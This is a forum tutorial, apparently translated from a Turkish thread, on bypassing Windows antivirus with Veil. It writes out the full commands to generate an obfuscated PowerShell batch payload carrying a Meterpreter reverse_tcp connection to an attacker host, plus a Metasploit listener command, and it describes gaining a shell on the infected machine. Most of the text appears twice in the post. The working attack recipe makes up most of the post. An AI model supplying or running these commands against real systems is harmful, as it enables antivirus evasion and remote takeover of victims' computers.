In penetration tests often times a need to bypass antivirus programs appear. Using various encoding methods antiviruses can be bypassed. With programs such as Msfpayload, Msfencode and Msfvenom
creating various malwares with many features is possible. Below we are going to show you how to do this with an alternative and equally successful application called VEIL.

To create a batch file that can bypass the antiviruses on the Windows OS all we need for it to do is run the following commands. Access will be provided to the 6.6.6.150 IP on the 443rd Port by establishing a reverse connection.


Using the command below we can create a batch file. When the command has been executed our .bat extension malware will be created.


Before running the batch file on windows we will take the 443 port into listening mode.
443 port with the following command has been taken into listening mode with ****sploit. reverse_tcp has been used as payload.
We're running the undetectable.bat on Windows. When we start it the meterpreter shell greets us.

You can see below that the malware infected systems antivirus has done no blocking.
And with this bypassing the systems antivirus and gaining maximum level access is accomplished.
Translated from Shadow-mavi's thread. - /// Windows işletim sistemleri üzerinde çalışan antivirusleri atlatma ///Kali Linux
creating various malwares with many features is possible. Below we are going to show you how to do this with an alternative and equally successful application called VEIL.
To create a batch file that can bypass the antiviruses on the Windows OS all we need for it to do is run the following commands. Access will be provided to the 6.6.6.150 IP on the 443rd Port by establishing a reverse connection.
Using the command below we can create a batch file. When the command has been executed our .bat extension malware will be created.
Kod:
root@kali:# veil -l powershell -p VirtualAlloc -o undetectable --msfpayload windows/meterpreter/reverse_tcp --msfoptions LHOST=6.6.6.150 LPORT=443
Before running the batch file on windows we will take the 443 port into listening mode.
443 port with the following command has been taken into listening mode with ****sploit. reverse_tcp has been used as payload.
Kod:
root@kali:# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=6.6.6.150 LPORT=443 E
We're running the undetectable.bat on Windows. When we start it the meterpreter shell greets us.
You can see below that the malware infected systems antivirus has done no blocking.
And with this bypassing the systems antivirus and gaining maximum level access is accomplished.
Translated from Shadow-mavi's thread. - /// Windows işletim sistemleri üzerinde çalışan antivirusleri atlatma ///Kali Linux
Son düzenleme: